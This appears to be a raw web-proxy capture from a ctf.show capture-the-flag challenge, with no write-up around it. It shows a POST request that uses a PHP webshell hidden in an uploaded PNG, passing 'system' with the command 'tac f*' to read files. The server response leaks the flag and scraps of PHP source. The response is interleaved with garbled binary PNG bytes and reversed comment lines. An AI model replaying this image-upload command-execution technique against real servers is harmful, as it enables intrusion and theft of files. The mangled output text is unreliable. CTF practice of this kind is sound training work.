 Go
Cancel
<
>
Target: http://18a0bdcf-aee5-4f61-89da-99d8002ab850.chall.ctf.show
?
Request
Raw
Params
Headers
Hex
POST /download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system HTTP/1.1
Host: 18a0bdcf-aee5-4f61-89da-99d8002ab850.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
Origin: http://18a0bdcf-aee5-4f61-89da-99d8002ab850.chall.ctf.show
Connection: close
Referer: http://18a0bdcf-aee5-4f61-89da-99d8002ab850.chall.ctf.show/download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png
Cookie: UM_distinctid=1758db899e8aa-05a0de8dfff25d8-4c3f2678-144000-1758db899e968f
Upgrade-Insecure-Requests: 1
1=tac f*
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 29 Nov 2020 09:14:27 GMT
Content-Type: image/png
Content-Length: 429
Connection: close
X-Powered-By: PHP/7.3.11
NG
IHDR pHYs IDATH \$flag="flag{c18b5894-656a-4aba-b0a6-dfafb4923fd6}";
*/
# @link: https://ctfer.com
# @email: h1xa@ctfer.com
# @Last Modified time: 2020-10-16 22:41:40
# @Last Modified by: h1xa
# @Date: 2020-09-21 21:31:23
# @Author: h1xa
# -*- coding: utf-8 -*-
/*
<?php
<?phpX 00c g = 2寜Q0
F ( 寜Q0
x IEND